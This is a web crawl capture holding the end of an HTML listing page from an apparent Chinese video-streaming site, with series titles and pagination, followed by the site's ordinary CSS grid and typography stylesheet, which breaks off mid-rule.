title="边境城镇第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/82c2bbf852b803e7b562c7891600963d.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/82c2bbf852b803e7b562c7891600963d.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82279.html" title="边境城镇第二季" >边境城镇第二季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82278.html" title="安东尼·波登：未知之旅第十季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/d3191eca7f6c9cf66be946bde1f1f606.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/d3191eca7f6c9cf66be946bde1f1f606.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82278.html" title="安东尼·波登：未知之旅第十季" >安东尼·波登：未知之旅第十季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li></ul><ul class="ewave-page text-center clearfix"><li class="disabled ewave-msg" data-tip="没有上一页啦~"><a href="javascript:;"><span><i class="fa fa-angle-left"></i></span><span>上一页</span></a></li><li class="hidden-xs hidden-sm active"><a href="javascript:;">1</a></li><li class="hidden-xs hidden-sm"><a href="/vodshow/2--------2---.html">2</a></li><li class="hidden-xs hidden-sm"><a href="/vodshow/2--------3---.html">3</a></li><li class="hidden-md hidden-lg hidden-xl hidden-xxl active"><span class="num">1/572</span></li><li class="hidden-xs hidden-sm"><a href="javascript:;">…</a></li><li class="hidden-xs hidden-sm"><a href="/vodshow/2--------572---.html">572</a></li><li><a href="/vodshow/2--------2---.html"><span>下一页</span><span><i class="fa fa-angle-right"></i></span></a></li></ul><script>$(".ewave-total").text(20569);</script></div></div></div><div class="container"><div class="banner-layout-box gap ewave-banner-box ewave-remove-box"><div class="ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div><script src="/template/a_0012/bannerjs/banner_bottom.js"></script></div></div><div class="bottom"><div class="container"><p class="hidden-xs"><a href="/label/new.html">最新更新</a><i>|</i><a href="/map.html">网站地图</a><i>|</i><a href="/rss.xml">RSS订阅</a><i>|</i><a href="/rss/baidu.xml">百度蜘蛛</a><i>|</i><a href="/rss/google.xml">谷歌地图</a><i>|</i><a href="/rss/bing.xml">必应地图</a><i>|</i><a href="/rss/so.xml">360地图</a><i>|</i><a href="/rss/sogou.xml">搜狗地图</a><i>|</i><a href="/rss/sm.xml">神马爬虫</a></p><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制</p><p>Copyright © 2026 星光影院(www.yztally.com) All Rights Reserved</p></div><div class="ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box"><div class="ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div><a class="ewave-banner-close"><i class="fa fa-close"></i></a><script src="/template/a_0012/bannerjs/float_bottom.js"></script></div><div class="bottom-placeholder"></div></div><div class="fixedbar-fixed-bar"><div class="ant-back-top"><i class="fa fa-angle-up"></i><span class="fixedbar-top">顶部</span><a href="javascript:void(0);" class="fixedbar-top-link"></a></div><div class="type hidden-xs hidden-sm hidden-md"><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">电影</a><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">电视剧</a><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">综艺</a><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-4">动漫</a><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-35">动画片</a><a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-36">短剧</a></div><div class="skin-switch"><a class="light" href="javascript:;" title="切换至亮色模式"><span class="fa fa-sun-o"></span></a><a class="dark" href="javascript:;" title="切换至暗色模式"><span class="fa fa-moon-o"></span></a></div></div><div style="display:none;">统计代码</div></body></html>

--- FILE ---
content_type: text/css
request_url: https://zjzhjj.com/template/a_0012/assets/css/ewave-ui.css?v=20250928
body_size: 14289
content:
@charset "utf-8";
/*!
 * 电波模板屋
 * 主页 www.52dianbo.com
*/
html {
  font-family: microsoft yahei, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}
body {
  margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline
}
audio:not([controls]) {
  display: none;
  height: 0
}
[hidden], template {
  display: none
}
a {
  background-color: transparent
}
a:active, a:hover {
  outline: 0
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b, strong {
  font-weight: 700
}
dfn {
  font-style: italic
}
h1 {
  font-size: 2em;
  margin: .67em 0
}
mark {
  background-color: #ff0;
  color: #000
}
small {
  font-size: 80%
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sup {
  top: -.5em
}
sub {
  bottom: -.25em
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden
}
figure {
  margin: 1em 40px
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}
pre {
  overflow: auto
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em
}
button, input, optgroup, select, textarea {
  margin: 0
}
button {
  overflow: visible
}
button, select {
  text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer
}
button[disabled], html input[disabled] {
  cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0
}
input {
  line-height: normal
}
input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto
}
input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
textarea {
  overflow: auto
}
td, th {
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff
}
a {
  color: #337ab7;
  text-decoration: none
}
a:focus, a:hover {
  color: #23527c;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
figure {
  margin: 0
}
img {
  vertical-align: middle
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee
}
[role=button] {
  cursor: pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 0;
  margin-bottom: 0
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%
}
.h1, h1 {
  font-size: 36px
}
.h2, h2 {
  font-size: 30px
}
.h3, h3 {
  font-size: 24px
}
.h4, h4 {
  font-size: 18px
}
.h5, h5 {
  font-size: 14px
}
.h6, h6 {
  font-size: 12px
}
p {
  margin: 0 0 10px
}
.small, small {
  font-size: 85%
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.text-left {
  text-align: left
}
.text-right {
  text-align: right
}
.text-center {
  text-align: center
}
.text-justify {
  text-align: justify
}
.text-nowrap {
  white-space: nowrap
}
.text-overflow {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.text-row, .text-row-1, .text-row-2, .text-row-3, .text-row-4, .text-row-xs-1, .text-row-xs-2, .text-row-xs-3, .text-row-xs-4, .text-row-sm-1, .text-row-sm-2, .text-row-sm-3, .text-row-sm-4, .text-row-md-1, .text-row-md-2, .text-row-md-3, .text-row-md-4, .text-row-lg-1, .text-row-lg-2, .text-row-lg-3, .text-row-lg-4, .text-row-xl-1, .text-row-xl-2, .text-row-xl-3, .text-row-xl-4, .text-row-xxl-1, .text-row-xxl-2, .text-row-xxl-3, .text-row-xxl-4 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-row-1 {
  -webkit-line-clamp: 1;
}
.text-row-2 {
  -webkit-line-clamp: 2;
}
.text-row-3 {
  -webkit-line-clamp: 3;
}
.text-row-4 {
  -webkit-line-clamp: 4;
}
@media(max-width:575.99px) {
  .text-row-xs-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xs-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xs-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xs-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .text-row-sm-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-sm-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-sm-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-sm-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .text-row-md-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-md-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-md-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-md-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .text-row-lg-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-lg-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-lg-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-lg-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .text-row-xl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xl-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1400px) {
  .text-row-xxl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xxl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xxl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xxl-4 {
    -webkit-line-clamp: 4;
  }
}
.text-lowercase {
  text-transform: lowercase
}
.text-uppercase {
  text-transform: uppercase
}
.text-capitalize {
  text-transform: capitalize
}
.text-muted {
  color: #777
}
.text-primary {
  color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
  color: #286090
}
.text-success {
  color: #3c763d
}
a.text-success:focus, a.text-success:hover {
  color: #2b542c
}
.text-info {
  color: #31708f
}
a.text-info:focus, a.text-info:hover {
  color: #245269
}
.text-warning {
  color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
  color: #66512c
}
.text-danger {
  color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
  color: #843534
}
.bg-primary {
  color: #fff;
  background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090
}
.bg-success {
  background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3
}
.bg-info {
  background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee
}
.bg-warning {
  background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5
}
.bg-danger {
  background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9
}
ul {
  list-style: none;
}
ol, ul {
  margin-top: 0;
  margin-bottom: 0;
  padding-inline-start: 0;
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dl {
  margin-top: 0;
  margin-bottom: 0
}
dd, dt {
  line-height: 1.42857143
}
dt {
  font-weight: 700
}
dd {
  margin-left: 0
}
abbr[data-original-title], abbr[title] {
  cursor: help
}
.img-wrapper {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.container {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.mini-container {
  max-width: 500px;
}
@media (min-width:576px) {
  .container {
    width: 560px
  }
}
@media (min-width:768px) {
  .container {
    width: 750px
  }
}
@media (min-width:992px) {
  .container {
    width: 970px
  }
}
@media (min-width:1200px) {
  .container {
    width: 1170px
  }
}
@media (min-width:1400px) {
  .container {
    width: 1320px
  }
}
.container-fluid {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.row {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left
}
.col-xs-12 {
  width: 100%
}
.col-xs-11 {
  width: 91.66666667%
}
.col-xs-10 {
  width: 83.33333333%
}
.col-xs-9 {
  width: 75%
}
.col-xs-8 {
  width: 66.66666667%
}
.col-xs-7 {
  width: 58.33333333%
}
.col-xs-6 {
  width: 50%
}
.col-xs-5 {
  width: 41.66666667%
}
.col-xs-4 {
  width: 33.33333333%
}
.col-xs-3 {
  width: 25%
}
.col-xs-2 {
  width: 16.66666667%
}
.col-xs-1 {
  width: 8.33333333%
}
.col-xs-pull-12 {
  right: 100%
}
.col-xs-pull-11 {
  right: 91.66666667%
}
.col-xs-pull-10 {
  right: 83.33333333%
}
.col-xs-pull-9 {
  right: 75%
}
.col-xs-pull-8 {
  right: 66.66666667%
}
.col-xs-pull-7 {
  right: 58.33333333%
}
.col-xs-pull-6 {
  right: 50%
}
.col-xs-pull-5 {
  right: 41.66666667%
}
.col-xs-pull-4 {
  right: 33.33333333%
}
.col-xs-pull-3 {
  right: 25%
}
.col-xs-pull-2 {
  right: 16.66666667%
}
.col-xs-pull-1 {
  right: 8.33333333%
}
.col-xs-pull-0 {
  right: auto
}
.col-xs-push-12 {
  left: 100%
}
.col-xs-push-11 {
  left: 91.66666667%
}
.col-xs-push-10 {
  left: 83.33333333%
}
.col-xs-push-9 {
  left: 75%
}
.col-xs-push-8 {
  left: 66.66666667%
}
.col-xs-push-7 {
  left: 58.33333333%
}
.col-xs-push-6 {
  left: 50%
}
.col-xs-push-5 {
  left: 41.66666667%
}
.col-xs-push-4 {
  left: 33.33333333%
}
.col-xs-push-3 {
  left: 25%
}
.col-xs-push-2 {
  left: 16.66666667%
}
.col-xs-push-1 {
  left: 8.33333333%
}
.col-xs-push-0 {
  left: auto
}
.col-xs-offset-12 {
  margin-left: 100%
}
.col-xs-offset-11 {
  margin-left: 91.66666667%
}
.col-xs-offset-10 {
  margin-left: 83.33333333%
}
.col-xs-offset-9 {
  margin-left: 75%
}
.col-xs-offset-8 {
  margin-left: 66.66666667%
}
.col-xs-offset-7 {
  margin-left: 58.33333333%
}
.col-xs-offset-6 {
  margin-left: 50%
}
.col-xs-offset-5 {
  margin-left: 41.66666667%
}
.col-xs-offset-4 {
  margin-left: 33.33333333%
}
.col-xs-offset-3 {
  margin-left: 25%
}
.col-xs-offset-2 {
  margin-left: 16.66666667%
}
.col-xs-offset-1 {
  margin-left: 8.33333333%
}
.col-xs-offset-0 {
  margin-left: 0
}
@media (min-width:576px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left
  }
  .col-sm-12 {
    width: 100%
  }
  .col-sm-11 {
    width: 91.66666667%
  }
  .col-sm-10 {
    width: 83.33333333%
  }
  .col-sm-9 {
    width: 75%
  }
  .col-sm-8 {
    width: 66.66666667%
  }
  .col-sm-7 {
    width: 58.33333333%
  }
  .col-sm-6 {
    width: 50%
  }
  .col-sm-5 {
    width: 41.66666667%
  }
  .col-sm-4 {
    width: 33.33333333%
  }
  .col-sm-3 {
    width: 25%
  }
  .col-sm-2 {
    width: 16.66666667%
  }
  .col-sm-1 {
    width: 8.33333333%
  }
  .col-sm-pull-12 {
    right: 100%
  }
  .col-sm-pull-11 {
    right: 91.66666667%
  }
  .col-sm-pull-10 {
    right: 83.33333333%
  }
  .col-sm-pull-9 {
    right: 75%
  }
  .col-sm-pull-8 {
    right: 66.66666667%
  }
  .col-sm-pull-7 {
    right: 58.33333333%
  }
  .col-sm-pull-6 {
    right: 50%
  }
  .col-sm-pull-5 {
    right: 41.66666667%
  }
  .col-sm-pull-4 {
    right: 33.33333333%
  }
  .col-sm-pull-3 {
    right: 25%
  }
  .col-sm-pull-2 {
    right: 16.66666667%
  }
  .col-sm-pull-1 {
    right: 8.33333333%
  }
  .col-sm-pull-0 {
    right: auto
  }
  .col-sm-push-12 {
    left: 100%
  }
  .col-sm-push-11 {
    left: 91.66666667%
  }
  .col-sm-push-10 {
    left: 83.33333333%
  }
  .col-sm-push-9 {
    left: 75%
  }
  .col-sm-push-8 {
    left: 66.66666667%
  }
  .col-sm-push-7 {
    left: 58.33333333%
  }
  .col-sm-push-6 {
    left: 50%
  }
  .col-sm-push-5 {
    left: 41.66666667%
  }
  .col-sm-push-4 {
    left: 33.33333333%
  }
  .col-sm-push-3 {
    left: 25%
  }
  .col-sm-push-2 {
    left: 16.66666667%
  }
  .col-sm-push-1 {
    left: 8.33333333%
  }
  .col-sm-push-0 {
    left: auto
  }
  .col-sm-offset-12 {
    margin-left: 100%
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%
  }
  .col-sm-offset-9 {
    margin-left: 75%
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%
  }
  .col-sm-offset-6 {
    margin-left: 50%
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%
  }
  .col-sm-offset-3 {
    margin-left: 25%
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%
  }
  .col-sm-offset-0 {
    margin-left: 0
  }
}
@media (min-width:768px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left
  }
  .col-md-12 {
    width: 100%
  }
  .col-md-11 {
    width: 91.66666667%
  }
  .col-md-10 {
    width: 83.33333333%
  }
  .col-md-9 {
    width: 75%
  }
  .col-md-8 {
    width: 66.66666667%
  }
  .col-md-7 {
    width: 58.33333333%
  }
  .col-md-6 {
    width: 50%
  }
  .col-md-5 {
    width: 41.66666667%
  }
  .col-md-4 {
    width: 33.33333333%
  }
  .col-md-3 {
    width: 25%
  }
  .col-md-2 {
    width: 16.66666667%
  }
  .col-md-1 {
    width: 8.33333333%
  }
  .col-md-pull-12 {
    right: 100%
  }
  .col-md-pull-11 {
    right: 91.66666667%
  }
  .col-md-pull-10 {
    right: 83.33333333%
  }
  .col-md-pull-9 {
    right: 75%
  }
  .col-md-pull-8 {
    right: 66.66666667%
  }
  .col-md-pull-7 {
    right: 58.33333333%
  }
  .col-md-pull-6 {
    right: 50%
  }
  .col-md-pull-5 {
    right: 41.66666667%
  }
  .col-md-pull-4 {
    right: 33.33333333%
  }
  .col-md-pull-3 {
    right: 25%
  }
  .col-md-pull-2 {
    right: 16.66666667%
  }
  .col-md-pull-1 {
    right: 8.33333333%
  }
  .col-md-pull-0 {
    right: auto
  }
  .col-md-push-12 {
    left: 100%
  }
  .col-md-push-11 {
    left: 91.66666667%
  }
  .col-md-push-10 {
    left: 83.33333333%
  }
  .col-md-push-9 {
    left: 75%
  }
  .col-md-push-8 {
    left: 66.66666667%
  }
  .col-md-push-7 {
    left: 58.33333333%
  }
  .col-md-push-6 {
    left: 50%
  }
  .col-md-push-5 {
    left: 41.66666667%
  }
  .col-md-push-4 {
    left: 33.33333333%
  }
  .col-md-push-3 {
    left: 25%
  }
  .col-md-push-2 {
    left: 16.66666667%
  }
  .col-md-push-1 {
    left: 8.33333333%
  }
  .col-md-push-0 {
    left: auto
  }
  .col-md-offset-12 {
    margin-left: 100%
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%
  }
  .col-md-offset-9 {
    margin-left: 75%
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%
  }
  .col-md-offset-6 {
    margin-left: 50%
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%
  }
  .col-md-offset-3 {
    margin-left: 25%
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%
  }
  .col-md-offset-0 {
    margin-left: 0
  }
}
@media (min-width:992px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left
  }
  .col-lg-12 {
    width: 100%
  }
  .col-lg-11 {
    width: 91.66666667%
  }
  .col-lg-10 {
    width: 83.33333333%
  }
  .col-lg-9 {
    width: 75%
  }
  .col-lg-8 {
    width: 66.66666667%
  }
  .col-lg-7 {
    width: 58.33333333%
  }
  .col-lg-6 {
    width: 50%
  }
  .col-lg-5 {
    width: 41.66666667%
  }
  .col-lg-4 {
    width: 33.33333333%
  }
  .col-lg-3 {
    width: 25%
  }
  .col-lg-2 {
    width: 16.66666667%
  }
  .col-lg-1 {
    width: 8.33333333%
  }
  .col-lg-pull-12 {
    right: 100%
  }
  .col-lg-pull-11 {
    right: 91.66666667%
  }
  .col-lg-pull-10 {
    right: 83.33333333%
  }
  .col-lg-pull-9 {
    right: 75%
  }
  .col-lg-pull-8 {
    right: 66.66666667%
  }
  .col-lg-pull-7 {
    right: 58.33333333%
  }
  .col-lg-pull-6 {
    right: 50%
  }
  .col-lg-pull-5 {
    right: 41.66666667%
  }
  .col-lg-pull-4 {
    right: 33.33333333%
  }
  .col-lg-pull-3 {
    right: 25%
  }
  .col-lg-pull-2 {
    right: 16.66666667%
  }
  .col-lg-pull-1 {
    right: 8.33333333%
  }
  .col-lg-pull-0 {
    right: auto
  }
  .col-lg-push-12 {
    left: 100%
  }
  .col-lg-push-11 {
    left: 91.66666667%
  }
  .col-lg-push-10 {
    left: 83.33333333%
  }
  .col-lg-push-9 {
    left: 75%
  }
  .col-lg-push-8 {
    left: 66.66666667%
  }
  .col-lg-push-7 {
    left: 58.33333333%
  }
  .col-lg-push-6 {
    left: 50%
  }
  .col-lg-push-5 {
    left: 41.66666667%
  }
  .col-lg-push-4 {
    left: 33.33333333%
  }
  .col-lg-push-3 {
    left: 25%
  }
  .col-lg-push-2 {
    left: 16.66666667%
  }
  .col-lg-push-1 {
    left: 8.33333333%
  }
  .col-lg-push-0 {
    left: auto
  }
  .col-lg-offset-12 {
    margin-left: 100%
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%
  }
  .col-lg-offset-9 {
    margin-left: 75%
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%
  }
  .col-lg-offset-6 {
    margin-left: 50%
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%
  }
  .col-lg-offset-3 {
    margin-left: 25%
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%
  }
  .col-lg-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1200px) {
  .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
    float: left
  }
  .col-xl-12 {
    width: 100%
  }
  .col-xl-11 {
    width: 91.66666667%
  }
  .col-xl-10 {
    width: 83.33333333%
  }
  .col-xl-9 {
    width: 75%
  }
  .col-xl-8 {
    width: 66.66666667%
  }
  .col-xl-7 {
    width: 58.33333333%
  }
  .col-xl-6 {
    width: 50%
  }
  .col-xl-5 {
    width: 41.66666667%
  }
  .col-xl-4 {
    width: 33.33333333%
  }
  .col-xl-3 {
    width: 25%
  }
  .col-xl-2 {
    width: 16.66666667%
  }
  .col-xl-1 {
    width: 8.33333333%
  }
  .col-xl-pull-12 {
    right: 100%
  }
  .col-xl-pull-11 {
    right: 91.66666667%
  }
  .col-xl-pull-10 {
    right: 83.33333333%
  }
  .col-xl-pull-9 {
    right: 75%
  }
  .col-xl-pull-8 {
    right: 66.66666667%
  }
  .col-xl-pull-7 {
    right: 58.33333333%
  }
  .col-xl-pull-6 {
    right: 50%
  }
  .col-xl-pull-5 {
    right: 41.66666667%
  }
  .col-xl-pull-4 {
    right: 33.33333333%
  }
  .col-xl-pull-3 {
    right: 25%
  }
  .col-xl-pull-2 {
    right: 16.66666667%
  }
  .col-xl-pull-1 {
    right: 8.33333333%
  }
  .col-xl-pull-0 {
    right: auto
  }
  .col-xl-push-12 {
    left: 100%
  }
  .col-xl-push-11 {
    left: 91.66666667%
  }
  .col-xl-push-10 {
    left: 83.33333333%
  }
  .col-xl-push-9 {
    left: 75%
  }
  .col-xl-push-8 {
    left: 66.66666667%
  }
  .col-xl-push-7 {
    left: 58.33333333%
  }
  .col-xl-push-6 {
    left: 50%
  }
  .col-xl-push-5 {
    left: 41.66666667%
  }
  .col-xl-push-4 {
    left: 33.33333333%
  }
  .col-xl-push-3 {
    left: 25%
  }
  .col-xl-push-2 {
    left: 16.66666667%
  }
  .col-xl-push-1 {
    left: 8.33333333%
  }
  .col-xl-push-0 {
    left: auto
  }
  .col-xl-offset-12 {
    margin-left: 100%
  }
  .col-xl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xl-offset-9 {
    margin-left: 75%
  }
  .col-xl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xl-offset-6 {
    margin-left: 50%
  }
  .col-xl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xl-offset-3 {
    margin-left: 25%
  }
  .col-xl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xl-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1400px) {
